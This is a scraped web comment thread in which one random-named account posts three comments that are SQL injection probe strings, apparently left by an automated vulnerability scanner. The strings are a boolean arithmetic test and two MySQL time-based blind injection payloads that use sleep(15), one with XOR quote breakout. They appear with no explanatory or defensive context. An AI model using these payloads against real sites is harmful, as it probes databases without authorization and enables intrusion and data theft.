
JCfUZQsq
2 years ago
-1 OR 3+844-844-1=0+0+0+1
Reply
JCfUZQsq
2 years ago
if(now()=sysdate(),sleep(15),0)
Reply
JCfUZQsq
2 years ago
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Reply